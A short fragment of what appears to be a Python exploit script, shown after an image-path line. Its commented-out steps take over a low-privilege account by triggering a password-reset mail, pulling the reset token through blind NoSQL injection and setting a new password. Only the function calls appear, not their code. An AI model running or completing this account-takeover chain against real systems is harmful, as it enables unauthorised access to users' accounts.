 ############################################################
# Getting Low Priv user
#print(f"[+] Resetting {lowprivmail} password")
## Sending Reset Mail
#forgotpassword(lowprivmail,target)
## Getting reset token through blind nosql injection
#token = resettoken(target)
## Changing Password
#changingpassword(target,token)